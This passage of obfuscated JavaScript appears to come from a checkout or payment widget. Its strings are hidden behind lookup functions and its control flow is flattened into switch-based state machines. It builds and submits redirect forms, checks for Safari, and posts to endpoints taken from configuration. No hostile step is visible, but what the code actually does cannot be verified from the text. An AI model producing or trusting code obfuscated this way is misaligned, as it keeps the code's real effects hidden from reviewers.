s6J={};s6J[a$e.I2P(1807)]=a$e.l8E(4);s6J[a$e.l8E(1534)]=e23[a$e.I2P(696)][a$e.l8E(1474)];s6J[a$e.I2P(1078)]=e23[a$e.I2P(696)][a$e.I2P(771)];s6J[a$e.I2P(1903)]=w9(u$v[298],{});return s6J;})());return A4J;})()));case a$e.I2P(1526):return w9(a$e.l8E(203),(()=>{a$e.y0l();var U$h={};U$h[a$e.l8E(1272)]=a$e.I2P(507);U$h[a$e.I2P(1161)]=w9(u$v[955],(()=>{var L65={};L65[a$e.l8E(1807)]=a$e.l8E(1953);L65[a$e.I2P(1534)]=e23[a$e.I2P(876)][a$e.I2P(1474)];L65[a$e.I2P(1078)]=e23[a$e.I2P(876)][a$e.I2P(771)];L65[a$e.I2P(1903)]=w9(u$v[725],(()=>{var c$j={};c$j[a$e.I2P(1803)]=a$e.I2P(595);return c$j;})());return L65;})());return U$h;})());case void 0:throw (Y4skNi[a$e.I2P(1689)](new u$v[93](a$e.l8E(925),a$e.I2P(2011),(1,u$v[4])((()=>{var p5J={};a$e.y0l();p5J[a$e.l8E(571)]=K4g;return p5J;})(),Y4skNi[a$e.l8E(1888)]))),new u$v[991](a$e.I2P(715) + K4g,K4g));default:throw (Y4skNi[a$e.l8E(1689)](new u$v[93](a$e.I2P(311),a$e.I2P(1226),(1,u$v[4])((()=>{var R03={};R03[a$e.I2P(571)]=K4g;return R03;})(),Y4skNi[a$e.l8E(1888)]))),new u$v[991](a$e.l8E(1390) + K4g,K4g));}};u$v[244]=({'\x73\x74\x61\x74\x75\x73':i_L, '\x66\x65\x65\x64\x62\x61\x63\x6b':P7r, '\x6d\x65\x74\x68\x6f\x64':O04})=>i_L?w9(a$e.l8E(203),(()=>{var T$Q={};T$Q[a$e.l8E(907)]=a$e.I2P(1298);T$Q[a$e.l8E(2036)]=a$e.I2P(1201);T$Q[a$e.I2P(363)]=a$e.l8E(507);T$Q[a$e.I2P(768)]=a$e.l8E(892);T$Q[a$e.I2P(1161)]=w9(u$v[194],(()=>{var J0n={};J0n[a$e.I2P(571)]=i_L;J0n[a$e.l8E(1072)]=P7r;J0n[a$e.l8E(855)]=O04;return J0n;})());return T$Q;})()):null;u$v[221]=a$e.I2P(1100);u$v[187]=F6w=>{u$v[221]=F6w;};u$v[144]=()=>u$v[221];u$v[524]=(z6S,B84)=>M1m8uI(`${(1,u$v[144])()}${a$e.l8E(262)}`,(()=>{var E$T={};E$T[a$e.I2P(855)]=a$e.I2P(88);E$T[a$e.l8E(1175)]=new V3gkkX((()=>{var u4F={};u4F[a$e.I2P(1604)]=z6S;u4F[a$e.I2P(1181)]=B84[a$e.I2P(1547)]();return u4F;})());return E$T;})());u$v[532]=s2g=>s2g?U0tHv5[a$e.l8E(1344)](s2g)[a$e.I2P(1399)]((N5o,[D$K,l$_])=>{var c29=D$K[a$e.l8E(1259)](a$e.I2P(978));a$e.y0l();var c6o=N5o;return (c29[a$e.l8E(857)]((V7W,Q6u)=>{a$e.y0l();Q6u !== c29[a$e.I2P(1928)] - 1?((V7W in c6o) || (c6o[V7W]={}),c6o=c6o[V7W]):c6o[V7W]=l$_;}),N5o);},{}):{};u$v[203]=(N3Z,y2K)=>N3Z?U0tHv5[a$e.I2P(1344)](N3Z)[a$e.I2P(1399)]((V_T,[N9E,R4L])=>typeof R4L == a$e.l8E(1618) && R4L !== null?(1,u$v[4])((1,u$v[4])({},V_T),(1,u$v[203])(R4L,N9E + a$e.l8E(978))):(V_T[`${y2K != null?y2K:a$e.l8E(507)}${N9E}`]=R4L,V_T),{}):{};u$v[655]=H6V=>typeof H6V == a$e.I2P(1618) && H6V !== null;u$v[637]=D48=>{if(!(1,u$v[655])(D48))return !1;for(var X_U in D48)if(U0tHv5[a$e.I2P(1794)][a$e.l8E(1400)][a$e.l8E(910)](D48,X_U))return !1;return !0;};u$v[281]=({'\x64\x61\x74\x61':P9J, '\x75\x72\x6c':k3H, '\x74\x61\x72\x67\x65\x74':B6e})=>{var R82=P9J === a$e.l8E(1013);if(!P9J || typeof P9J != a$e.l8E(1552) && (1,u$v[637])(P9J) || R82){Y4skNi[a$e.I2P(380)][a$e.I2P(1592)](k3H);return;}var Q8c=p1lN3[a$e.l8E(1911)](a$e.I2P(1330));(Q8c[a$e.l8E(993)]=k3H,Q8c[a$e.l8E(855)]=a$e.I2P(1140),B6e && (Q8c[a$e.I2P(355)]=B6e));var I4H=typeof P9J == a$e.l8E(1552)?D9MFpD[a$e.I2P(1247)](P9J):P9J,v6N=(1,u$v[203])(I4H);a$e.W19();(1,u$v[83])(a$e.l8E(1325),(()=>{var Z5H={};Z5H[a$e.I2P(801)]=k3H;Z5H[a$e.l8E(1348)]=P9J;Z5H[a$e.l8E(2149)]=I4H;Z5H[a$e.l8E(1033)]=v6N;return Z5H;})());try{var u2l=a$e.v3f()[20][33][32];for(;u2l !== a$e.d_k()[32][7];){switch(u2l){case a$e.v3f()[35][57][58][5]:U0tHv5[a$e.l8E(1344)](v6N)[a$e.l8E(857)](([M$A,i92])=>{var Z99=p1lN3[a$e.I2P(1911)](a$e.l8E(426));(Z99[a$e.l8E(349)]=a$e.I2P(862),Z99[a$e.l8E(395)]=M$A,Z99[a$e.l8E(1305)]=m$yFIl(i92),Q8c[a$e.I2P(1209)](Z99));});u2l=a$e.v3f()[55][20];break;}}}catch(j1k){throw j1k instanceof Y$6Djy?new Y$6Djy(a$e.l8E(1759) + P9J + a$e.l8E(139) + j1k[a$e.l8E(373)]):j1k;}(p1lN3[a$e.I2P(1175)][a$e.l8E(1209)](Q8c),Q8c[a$e.l8E(1849)]());};u$v[210]=V2((function(){var Z03=a$e.d_k()[64][13][3];for(;Z03 !== a$e.d_k()[63][56][19];){switch(Z03){case a$e.v3f()[62][50][41]:var L9_=[arguments];L9_[1]={};L9_[1][a$e.l8E(1081)]=()=>{};return L9_[1];break;}}})[a$e.I2P(1163)](this,arguments));u$v[530]=(Y_2,c66)=>U$S=>{if(U$S){var e$T=(1,u$v[532])(Y_2);return ((1,u$v[83])(a$e.I2P(1030),e$T),U$S(e$T));}((1,u$v[83])(a$e.I2P(1502),(()=>{var f4c={};a$e.y0l();f4c[a$e.l8E(1600)]=c66;f4c[a$e.I2P(672)]=Y_2;return f4c;})()),(1,u$v[281])((()=>{var k3d={};k3d[a$e.I2P(801)]=c66;k3d[a$e.I2P(1348)]=Y_2;return k3d;})()));};u$v[945]=K1k=>(1,u$v[65])(this,null,function*(){var J82=a$e.d_k()[38][12][33][38];for(;J82 !== a$e.d_k()[28][15][46];){switch(J82){case a$e.v3f()[24][3][67]:return K5X[4];break;case a$e.v3f()[21][49][35]:K5X[4][a$e.l8E(1420)]=m6q;K5X[4][a$e.I2P(1752)]=B2f;K5X[4][a$e.l8E(1914)]=a$e.l8E(599);J82=a$e.d_k()[60][28][28];break;case a$e.d_k()[2][57]:J82=K1k[a$e.l8E(1476)]?a$e.d_k()[64][26][44][62]:a$e.d_k()[64][23][66];break;case a$e.d_k()[57][39][51]:throw new Y$6Djy(a$e.I2P(327));J82=a$e.d_k()[16][70][39];break;case a$e.d_k()[14][51][48]:K5X[3][a$e.I2P(1420)]=i8b;K5X[3][a$e.I2P(1752)]=x52;K5X[3][a$e.I2P(1914)]=e6M;J82=a$e.v3f()[7][3][22];break;case a$e.d_k()[2][17][60]:J82=K1k[a$e.I2P(571)] === 409?a$e.d_k()[57][63][38]:a$e.d_k()[39][3][7];break;case a$e.v3f()[2][60][60][14]:K5X[9]=yield K1k[a$e.I2P(2135)]();var {'\x72\x65\x64\x69\x72\x65\x63\x74\x5f\x70\x6f\x73\x74\x5f\x64\x61\x74\x61':i8b, '\x72\x65\x64\x69\x72\x65\x63\x74\x5f\x75\x72\x6c':x52, '\x63\x68\x65\x63\x6b\x6f\x75\x74\x53\x74\x61\x74\x75\x73':e6M}=K5X[9][a$e.l8E(1669)];K5X[3]={};J82=a$e.d_k()[1][71][8];break;case a$e.d_k()[51][21][60]:var K5X=[arguments];J82=a$e.v3f()[75][38];break;case a$e.d_k()[4][9][46]:return K5X[3];break;case a$e.v3f()[69][25][11]:K5X[1]=yield K1k[a$e.I2P(2135)]();var {'\x72\x65\x64\x69\x72\x65\x63\x74\x5f\x70\x6f\x73\x74\x5f\x64\x61\x74\x61':m6q, '\x72\x65\x64\x69\x72\x65\x63\x74\x5f\x75\x72\x6c':B2f}=K5X[1][a$e.I2P(1669)];K5X[4]={};J82=a$e.d_k()[33][30][59];break;}}});u$v[448]=({'\x63\x68\x69\x6c\x64\x72\x65\x6e':A35, '\x63\x6f\x6e\x66\x69\x67':O5l})=>{var {'\x65\x76\x65\x6e\x74\x73':K6e}=(1,u$v[247])(),r1I=a3(a8m=>(1,u$v[65])(this,null,function*(){var A7N=a$e.d_k()[59][65][52][10];a$e.y0l();for(;A7N !== a$e.d_k()[59][25][58][46];){switch(A7N){case a$e.d_k()[44][6][36]:return yield (1,u$v[524])(O5l[a$e.I2P(1732)],a8m)[a$e.l8E(1084)](w4b=>(1,u$v[65])(this,null,function*(){a$e.y0l();var S3C=a$e.d_k()[5][15][1];for(;S3C !== a$e.v3f()[55][75][15];){switch(S3C){case a$e.v3f()[58][51][72][68]:S3C=j$_ === a$e.l8E(599)?a$e.d_k()[21][61][15]:a$e.d_k()[53][42][43];break;case a$e.d_k()[2][45][24][15]:(1,R2d[3])(K6e == null?void 0:K6e[a$e.I2P(490)]);S3C=a$e.v3f()[9][24][31];break;case a$e.v3f()[49][14][58]:S3C=j$_ === a$e.l8E(960)?a$e.v3f()[44][17][54]:a$e.v3f()[27][18][8];break;case a$e.d_k()[4][59][16]:var R2d=[arguments];var {'\x72\x65\x64\x69\x72\x65\x63\x74\x50\x6f\x73\x74\x44\x61\x74\x61':n1v, '\x72\x65\x64\x69\x72\x65\x63\x74\x55\x72\x6c':V7a, '\x63\x68\x65\x63\x6b\x6f\x75\x74\x53\x74\x61\x74\x75\x73':j$_}=yield (1,u$v[945])(w4b);R2d[8]=n1v?D9MFpD[a$e.I2P(1247)](n1v):void 0;R2d[3]=(1,u$v[530])(R2d[8],V7a);S3C=a$e.d_k()[6][24][51];break;case a$e.d_k()[63][53][61]:K6e[a$e.l8E(280)](yield* (function*(){var v7v=a$e.v3f()[76][71][27];a$e.y0l();for(;v7v !== a$e.d_k()[9][48][44];){switch(v7v){case a$e.d_k()[23][20][71]:var C8E=[arguments];C8E[2]={};C8E[2][a$e.l8E(349)]=a$e.I2P(774);C8E[2][a$e.l8E(1348)]=R2d[8];C8E[2][a$e.I2P(801)]=V7a;v7v=a$e.d_k()[44][50][55];break;case a$e.v3f()[61][52][13]:return C8E[2];break;}}})[a$e.I2P(1163)](this,arguments));S3C=a$e.d_k()[0][36][36];break;case a$e.d_k()[41][41][40]:(1,R2d[3])(K6e == null?void 0:K6e[a$e.l8E(1731)]);S3C=a$e.v3f()[39][48][43][27];break;case a$e.d_k()[43][55][73]:S3C=j$_ === a$e.l8E(709)?a$e.v3f()[41][74][62]:a$e.v3f()[47][38][39];break;}}}));break;}}}),[O5l,K6e]),G65=I6(()=>(1,u$v[5])((1,u$v[4])({},O5l),(()=>{var g8Z={};g8Z[a$e.l8E(1081)]=r1I;return g8Z;})()),[O5l,r1I]);return w9(u$v[210][a$e.I2P(201)],(()=>{var Z7j={};Z7j[a$e.I2P(1305)]=G65;Z7j[a$e.I2P(1161)]=A35;return Z7j;})());};u$v[570]=()=>Z5(u$v[210]);u$v[261]=(k0t,x40)=>{var R9W=Y0(k0t),D8r=Y0(void 0);k9(()=>{R9W[a$e.I2P(868)]=k0t;});a$e.y0l();var s0I=a3(()=>{(p77V5X(D8r[a$e.l8E(868)]),D8r[a$e.l8E(868)]=void 0);},[]);return [a3(h8X=>{var u0d=h8X != null?h8X:x40;if(!u0d)throw new Y$6Djy(a$e.I2P(1890));D8r[a$e.I2P(868)] && s0I();a$e.W19();var d6N=Y4skNi[a$e.l8E(751)](()=>{a$e.W19();(s0I(),R9W[a$e.l8E(868)]());},u0d * 1e3);D8r[a$e.I2P(868)]=d6N;},[s0I,x40]),s0I];};u$v[309]=()=>{var D4r;a$e.y0l();var y$Y=a$e.I2P(1193);return (D4r=y$Y == null?void 0:y$Y[a$e.l8E(1012)](0,y$Y == null?void 0:y$Y[a$e.l8E(749)](a$e.l8E(1085)))) != null?D4r:a$e.I2P(507);};j5t=a$e.v3f()[63][7][44];break;case a$e.d_k()[50][27][10]:var u$v=[arguments];u$v[8]=U0tHv5[a$e.I2P(2005)];u$v[9]=U0tHv5[a$e.l8E(315)];u$v[6]=U0tHv5[a$e.l8E(1089)];u$v[1]=U0tHv5[a$e.I2P(692)];u$v[7]=U0tHv5[a$e.l8E(1794)][a$e.I2P(1400)];u$v[3]=U0tHv5[a$e.I2P(1794)][a$e.I2P(1550)];u$v[2]=(C1X,I1e,y2t)=>(I1e in C1X)?(1,u$v[8])(C1X,I1e,(()=>{var H$d={};H$d[a$e.l8E(1478)]=!0;H$d[a$e.I2P(213)]=!0;H$d[a$e.I2P(276)]=!0;H$d[a$e.I2P(1305)]=y2t;return H$d;})()):C1X[I1e]=y2t;u$v[4]=(A5e,s8g)=>{a$e.W19();for(var J8j in s8g || (s8g={}))u$v[7][a$e.I2P(910)](s8g,J8j) && (1,u$v[2])(A5e,J8j,s8g[J8j]);if(u$v[1])for(var J8j of (1,u$v[1])(s8g))u$v[3][a$e.I2P(910)](s8g,J8j) && (1,u$v[2])(A5e,J8j,s8g[J8j]);return A5e;};u$v[5]=(d5N,c3b)=>(1,u$v[9])(d5N,(1,u$v[6])(c3b));u$v[60]=(i72,C9u)=>{var M0v={};for(var P3E in i72)u$v[7][a$e.I2P(910)](i72,P3E) && C9u[a$e.l8E(954)](P3E) < 0 && (M0v[P3E]=i72[P3E]);if(i72 != null && u$v[1])for(var P3E of (1,u$v[1])(i72))C9u[a$e.I2P(954)](P3E) < 0 && u$v[3][a$e.l8E(910)](i72,P3E) && (M0v[P3E]=i72[P3E]);return M0v;};u$v[65]=(F9p,j5l,r1m)=>new o1S$8G((Z8m,f7J)=>{var o9$=a$s=>{try{var u4m=a$e.v3f()[58][26][75];for(;u4m !== a$e.v3f()[29][12];){switch(u4m){case a$e.d_k()[35][66][38]:Y5W(r1m[a$e.l8E(1887)](a$s));u4m=a$e.d_k()[44][16][34][35];break;}}}catch(m1P){f7J(m1P);}},i1w=p$L=>{try{var i7L=a$e.v3f()[2][73][41];for(;i7L !== a$e.d_k()[30][5][20];){switch(i7L){case a$e.v3f()[70][6][75]:Y5W(r1m[a$e.I2P(729)](p$L));i7L=a$e.d_k()[75][15][58];break;}}}catch(j8L){f7J(j8L);}},Y5W=z36=>z36[a$e.l8E(1876)]?Z8m(z36[a$e.l8E(1305)]):o1S$8G[a$e.I2P(754)](z36[a$e.l8E(1305)])[a$e.I2P(1084)](o9$,i1w);a$e.y0l();Y5W((r1m=r1m[a$e.l8E(1163)](F9p,j5l))[a$e.I2P(1887)]());});try{var s0o=a$e.v3f()[8][35][62];for(;s0o !== a$e.d_k()[30][21][20];){switch(s0o){case a$e.d_k()[39][11][19][11]:u$v[15]=typeof Y4skNi != a$e.I2P(925)?Y4skNi:typeof T3DMDI != a$e.I2P(925)?T3DMDI:typeof p1arXu != a$e.l8E(925)?p1arXu:typeof G1tZMk != a$e.l8E(925)?G1tZMk:{};u$v[45]=new u$v[15][a$e.l8E(1116)]()[a$e.l8E(1634)];u$v[45] && (u$v[15][a$e.I2P(576)]=u$v[15][a$e.I2P(576)] || ({}),u$v[15][a$e.I2P(576)][u$v[45]]=a$e.l8E(1514),u$v[15][a$e.l8E(1192)]=a$e.I2P(1363));s0o=a$e.d_k()[21][34][49];break;}}}catch(s7X){}u$v[81]={};u$v[78]=[];u$v[74]=/\141\x63\151\x74|\u0065\170(?:\163|\u0067|\u006e|\u0070|$)|\162\160\150|\147\x72\151\144|\157\u0077\u0073|\155\x6e\u0063|\x6e\164\x77|\151\x6e\x65[\143\u0068]|\x7a\157\x6f|^\x6f\u0072\u0064|\151\u0074\u0065\x72\x61/i;u$v[59]=H4uGlz[a$e.l8E(541)];(u$v[28]=u$v[78][a$e.I2P(1012)],u$v[34]=(function(){var k2b=a$e.v3f()[9][30][59];a$e.W19();for(;k2b !== a$e.v3f()[9][13][61];){switch(k2b){case a$e.d_k()[24][6][36]:return S7D[1];break;case a$e.v3f()[16][25][65]:var S7D=[arguments];S7D[1]={};S7D[1][a$e.l8E(1611)]=function(P$3,P3p,u10,w_2){var k4a=a$e.d_k()[36][60][11];for(;k4a !== a$e.d_k()[67][72][40];){switch(k4a){case a$e.d_k()[74][38][2]:var c$6=[arguments];k4a=a$e.d_k()[15][61];break;case a$e.d_k()[31][16][46]:k4a=(c$6[7]=c$6[0][1][a$e.l8E(1801)]) && !c$6[7][a$e.I2P(409)]?a$e.d_k()[14][48][39][52]:a$e.v3f()[51][1];break;case a$e.d_k()[26][75][73]:throw c$6[0][0];k4a=a$e.v3f()[40][4][23];break;case a$e.v3f()[59][39]:k4a=(c$6[0][1]=c$6[0][1][a$e.l8E(409)])?a$e.d_k()[8][72][8]:a$e.d_k()[74][36][56];break;case a$e.d_k()[19][43][31]:try{var m22=a$e.d_k()[66][53][42];for(;m22 !== a$e.d_k()[52][3][35];){switch(m22){case a$e.v3f()[44][13][43][54]:return c$6[7][a$e.l8E(205)]=c$6[7];break;case a$e.v3f()[62][14][24]:m22=((c$6[8]=c$6[7][a$e.l8E(407)]) && c$6[8][a$e.I2P(344)] != null && (c$6[7][a$e.l8E(1132)](c$6[8][a$e.I2P(344)](c$6[0][0])),c$6[4]=c$6[7][a$e.l8E(840)]),c$6[7][a$e.I2P(2111)] != null && (c$6[7][a$e.l8E(2111)](c$6[0][0],c$6[0][3] || ({})),c$6[4]=c$6[7][a$e.l8E(840)]),c$6[4])?a$e.d_k()[57][68]:a$e.v3f()[57][46][35];break;}}}catch(r8u){c$6[0][0]=r8u;}k4a=a$e.d_k()[8][47];break;}}};k2b=a$e.v3f()[66][70][18];break;}}})[a$e.I2P(1163)](this,arguments),u$v[67]=0,n3[a$e.l8E(1794)][a$e.I2P(1132)]=function(F$M,L5N){var s1u=a$e.v3f()[56][69][26];for(;s1u !== a$e.v3f()[61][73][73];){switch(s1u){case a$e.v3f()[43][12][63]:var e3w=[arguments];(e3w[4]=this[a$e.l8E(1933)] != null && this[a$e.l8E(1933)] != this[a$e.I2P(314)]?this[a$e.l8E(1933)]:this[a$e.I2P(1933)]=A1({},this[a$e.I2P(314)]),typeof e3w[0][0] == a$e.I2P(153) && (e3w[0][0]=(1,e3w[0][0])(A1({},e3w[4]),this[a$e.I2P(223)])),e3w[0][0] && A1(e3w[4],e3w[0][0]),e3w[0][0] != null && this[a$e.I2P(92)] && (e3w[0][1] && this[a$e.l8E(1347)][a$e.I2P(294)](e3w[0][1]),f1(this)));s1u=a$e.d_k()[66][23][74];break;}}},n3[a$e.l8E(1794)][a$e.l8E(1983)]=function(e2l){a$e.y0l();var A90=a$e.v3f()[24][27][48];for(;A90 !== a$e.d_k()[33][46][76];){switch(A90){case a$e.d_k()[17][12][11][35]:var I$s=[arguments];A90=a$e.d_k()[6][76];break;case a$e.v3f()[11][65][7]:this[a$e.I2P(92)] && (this[a$e.l8E(1611)]=!0,I$s[0][0] && this[a$e.l8E(720)][a$e.I2P(294)](I$s[0][0]),f1(this));A90=a$e.v3f()[49][42][4];break;}}},n3[a$e.I2P(1794)][a$e.I2P(2033)]=Y3,u$v[66]=[],u$v[22]=typeof o1S$8G == a$e.l8E(153)?o1S$8G[a$e.l8E(1794)][a$e.l8E(1084)][a$e.l8E(1625)](o1S$8G[a$e.l8E(754)]()):C1NvSr,u$v[35]=function(w$6,p0H){var c11=a$e.d_k()[44][22][0][46];for(;c11 !== a$e.v3f()[7][3][6];){switch(c11){case a$e.v3f()[35][22][60]:var f1G=[arguments];return f1G[0][0][a$e.l8E(92)][a$e.l8E(1196)] - f1G[0][1][a$e.I2P(92)][a$e.l8E(1196)];break;}}},w5[a$e.l8E(310)]=0,u$v[88]=/(\x50\157\x69\x6e\x74\u0065\x72\103\u0061\160\164\u0075\u0072\145)$|\103\x61\x70\164\x75\x72\u0065$/i,u$v[43]=0,u$v[48]=J9(!1),u$v[97]=J9(!0),u$v[12]=0);u$v[64]=0;u$v[51]=typeof Y4skNi != a$e.I2P(925)?Y4skNi:typeof T3DMDI != a$e.I2P(925)?T3DMDI:typeof p1arXu != a$e.I2P(925)?p1arXu:typeof G1tZMk != a$e.l8E(925)?G1tZMk:{};u$v[33]={};u$v[33][a$e.I2P(1896)]=a$e.l8E(1415);u$v[51][a$e.I2P(1202)]=u$v[33];switch(D5P){case 824:j5t=a$e.v3f()[5][24][38];break;case 374:j5t=a$e.v3f()[6][102][22];break;case 125:j5t=a$e.v3f()[9][63][31];break;}break;case a$e.d_k()[24][48][9]:u$v[757][a$e.I2P(1024)]=a$e.I2P(2079);u$v[757][a$e.l8E(1675)]=a$e.I2P(714);u$v[757][a$e.I2P(1583)]=a$e.l8E(1057);u$v[757][a$e.I2P(1212)]=a$e.l8E(2079);u$v[757][a$e.I2P(2054)]=a$e.I2P(714);u$v[757][a$e.l8E(128)]=a$e.l8E(1057);u$v[140]=u$v[757];var {'\x75\x73\x65\x72\x41\x67\x65\x6e\x74':A0}=v_ID9V;u$v[801]=A0[a$e.I2P(2069)](/\u004d\u0061\x63\u0020\117\x53/) !== null;u$v[571]=g2G=>{var d76;var e3z=(d76=A0[a$e.I2P(2069)](/\u0056\x65\x72\u0073\u0069\u006f\156\x2f([0-9]{1,})/)) == null?void 0:d76[1],a_t=e3z?k8gMaB[a$e.I2P(2001)](e3z,10):null,A2r=a_t !== null,I0r=!a_t || a_t > 16;try{var B9A=a$e.d_k()[63][29][39];for(;B9A !== a$e.d_k()[43][47][20];){switch(B9A){case a$e.d_k()[47][40][48]:var t7U=u$v[801] && A2r && !!Y4skNi[a$e.I2P(2066)],u8g=g2G && I0r && (G3z_LH == null?void 0:G3z_LH[a$e.I2P(1000)](g2G?10:15)) && (G3z_LH == null?void 0:G3z_LH[a$e.I2P(1727)]());var S8A={};S8A[a$e.l8E(959)]=A2r;S8A[a$e.I2P(2091)]=t7U && u8g;return S8A;break;}}}catch(I$d){var q8n={};q8n[a$e.I2P(959)]=A2r;q8n[a$e.I2P(2091)]=!1;return q8n;}};u$v[612]=()=>{var {'\x69\x73\x53\x61\x66\x61\x72\x69':V$n, '\x69\x73\x4e\x61\x74\x69\x76\x65':w56}=(1,u$v[571])(!0);var q97={};q97[a$e.l8E(2091)]=w56;q97[a$e.l8E(936)]=u$v[801];a$e.y0l();q97[a$e.I2P(959)]=V$n;return q97;};u$v[737]=class e_t extends Y$6Djy{constructor(O96,n3r,K5L) {var A8I=a$e.d_k()[39][33][22];for(;A8I !== a$e.v3f()[48][33][56];){switch(A8I){case a$e.d_k()[31][9][50]:var V2R=[arguments];(super(V2R[0][0]),this[a$e.l8E(395)]=a$e.I2P(745),this[a$e.l8E(2131)]=V2R[0][1],this[a$e.l8E(2151)]=V2R[0][2]);A8I=a$e.v3f()[62][14][6];break;}}}};u$v[626]=I8G=>(()=>{var g1v={};g1v[a$e.I2P(22)]=I8G[a$e.l8E(885)] || a$e.l8E(629);a$e.y0l();g1v[a$e.l8E(31)]=I8G[a$e.I2P(1158)];g1v[a$e.I2P(40)]=C55(I8G[a$e.I2P(916)]);g1v[a$e.l8E(172)]=[a$e.l8E(533)];g1v[a$e.l8E(193)]={};g1v[a$e.I2P(193)][a$e.I2P(952)]=I8G[a$e.I2P(442)];g1v[a$e.I2P(193)][a$e.I2P(339)]=typeof I8G[a$e.I2P(339)] == a$e.l8E(1881)?I8G[a$e.l8E(339)][a$e.l8E(594)](2):I8G[a$e.I2P(339)];return g1v;})();u$v[145]=(w8h,a1k,O0H)=>(1,u$v[65])(this,null,function*(){var H95=a$e.d_k()[62][40][32];for(;H95 !== a$e.v3f()[18][45][49][60];){switch(H95){case a$e.v3f()[43][0][47]:O0H && (e7A[5][a$e.I2P(1461)]=O0H);try{var F4p=a$e.d_k()[65][65][59];for(;F4p !== a$e.v3f()[37][11][55];){switch(F4p){case a$e.d_k()[26][75][1]:throw new u$v[737](a$e.l8E(1035),a$e.l8E(994),e7A[4][a$e.l8E(373)] || a$e.I2P(1001));F4p=a$e.d_k()[41][10][73][65];break;case a$e.v3f()[55][18][14][57]:e7A[4]=yield (yield M1m8uI(`${w8h[a$e.I2P(547)]}${a$e.l8E(730)}`,yield* (function*(){a$e.y0l();var g65=a$e.v3f()[54][40][11][54];for(;g65 !== a$e.v3f()[29][39][38];){switch(g65){case a$e.v3f()[15][43][9][20]:w4g[1][a$e.I2P(1175)]=new V3gkkX(e7A[5]);return w4g[1];break;case a$e.d_k()[34][49][52]:var w4g=[arguments];w4g[1]={};w4g[1][a$e.l8E(855)]=a$e.I2P(88);g65=a$e.d_k()[40][20][11];break;}}})[a$e.I2P(1163)](this,arguments)))[a$e.I2P(2135)]();F4p=a$e.v3f()[18][56];break;case a$e.d_k()[8][33][73]:return e7A[4][a$e.I2P(1669)];break;case a$e.v3f()[20][27]:F4p=(e7A[4] == null?void 0:e7A[4][a$e.I2P(571)]) === u$v[346][a$e.I2P(410)] && e7A[4][a$e.l8E(1669)]?a$e.d_k()[27][46][67]:a$e.v3f()[41][2][4];break;}}}catch(z6c){throw z6c instanceof u$v[737]?z6c:new u$v[737](a$e.I2P(1035),a$e.l8E(994),z6c instanceof Y$6Djy?z6c[a$e.I2P(373)]:a$e.I2P(1120));}H95=a$e.v3f()[36][18][66];break;case a$e.d_k()[64][50][44]:var e7A=[arguments];e7A[8]={};e7A[8][a$e.l8E(1732)]=w8h[a$e.l8E(1732)];e7A[8][a$e.l8E(1615)]=a1k;e7A[5]=e7A[8];H95=a$e.d_k()[11][0][76];break;}}});u$v[958]=(t0M,K7Y)=>(1,u$v[65])(this,null,function*(){var X5l=a$e.v3f()[23][33][75];a$e.W19();for(;X5l !== a$e.d_k()[29][69][65];){switch(X5l){case a$e.d_k()[30][28][63]:X5l=T$h[4][a$e.l8E(571)] !== u$v[346][a$e.l8E(410)]?a$e.v3f()[4][72][50]:a$e.v3f()[60][39][30];break;case a$e.v3f()[56][5][30]:var T$h=[arguments];T$h[4]=yield (yield M1m8uI(`${t0M[a$e.l8E(547)]}${a$e.I2P(1588)}`,yield* (function*(){var E3y=a$e.v3f()[70][28][19][37];for(;E3y !== a$e.v3f()[10][7][50];){switch(E3y){case a$e.v3f()[2][40][35][20]:J6v[3][a$e.I2P(855)]=a$e.I2P(88);J6v[3][a$e.I2P(1175)]=new V3gkkX(yield* (function*(){var Y1B=a$e.d_k()[27][44][37];a$e.W19();for(;Y1B !== a$e.d_k()[15][35][19];){switch(Y1B){case a$e.d_k()[52][44][65]:N1S[5]={};N1S[5][a$e.l8E(1604)]=t0M[a$e.l8E(1732)];N1S[5][a$e.l8E(2116)]=a$e.l8E(479);N1S[5][a$e.l8E(1748)]=a$e.l8E(932);N1S[5][a$e.I2P(1823)]=D9MFpD[a$e.l8E(350)](K7Y || ({}));return N1S[5];break;case a$e.v3f()[1][30][47]:var N1S=[arguments];Y1B=a$e.d_k()[64][5];break;}}})[a$e.I2P(1163)](this,arguments));return J6v[3];break;case a$e.v3f()[22][38][1]:var J6v=[arguments];J6v[3]={};E3y=a$e.d_k()[14][10][69];break;}}})[a$e.l8E(1163)](this,arguments)))[a$e.I2P(2135)]();X5l=a$e.v3f()[44][48][25];break;case a$e.v3f()[19][29][75]:return T$h[4];break;case a$e.v3f()[63][20][7]:throw new u$v[737](a$e.l8E(1766),a$e.I2P(1923),T$h[4][a$e.I2P(373)]);X5l=a$e.d_k()[70][10][42];break;}}});u$v[979]=({'\x63\x6f\x6e\x66\x69\x67':m2o, '\x68\x69\x64\x65':y9I, '\x70\x75\x62\x6c\x69\x73\x68\x45\x76\x65\x6e\x74\x73':P3m, '\x70\x61\x72\x65\x6e\x74\x44\x6f\x6d\x61\x69\x6e':D6Q})=>{var [l3d,C1M]=Y7(!1),[l6J,h70]=Y7(!1),L3c=Y0(null),A3y=Y0(null),r1T=N2C(m2o[a$e.l8E(706)]);k9(()=>()=>{if(L3c[a$e.I2P(868)])try{var p20=a$e.d_k()[52][27][13];for(;p20 !== a$e.d_k()[47][59];){switch(p20){case a$e.v3f()[12][34][44]:L3c[a$e.I2P(868)][a$e.I2P(1751)]();p20=a$e.v3f()[33][48][17];break;}}}catch(Y1n){}},[]);var d3z=a3(N4d=>{a$e.y0l();(h70(N4d),P3m([(()=>{var I02={};I02[a$e.I2P(349)]=a$e.l8E(1833);I02[a$e.I2P(1305)]=N4d;return I02;})()]));},[P3m]),L2Y=a3((u3J,c5S)=>(1,u$v[65])(this,null,function*(){var Z1Z=a$e.d_k()[7][33][51];for(;Z1Z !== a$e.v3f()[13][59][50];){switch(Z1Z){case a$e.v3f()[75][24][14]:var n86=[arguments];try{var B8a=a$e.v3f()[15][20][37][50];for(;B8a !== a$e.v3f()[75][53][76];){switch(B8a){case a$e.v3f()[60][44][48]:n86[5]=yield (1,u$v[145])(m2o,u3J[a$e.l8E(1615)],D6Q);c5S[a$e.I2P(1747)](n86[5]);B8a=a$e.v3f()[30][33][29];break;}}}catch(c5y){(1,u$v[83])(a$e.I2P(154),c5y);}Z1Z=a$e.d_k()[8][38][39];break;}}}),[m2o,D6Q]),N4v=a3((B8g,A1P)=>(1,u$v[65])(this,null,function*(){var j9X=a$e.d_k()[64][48][73];for(;j9X !== a$e.d_k()[10][44][32];){switch(j9X){case a$e.v3f()[59][67][21]:var e_n=[arguments];try{var O_u=a$e.v3f()[14][4][20];for(;O_u !== 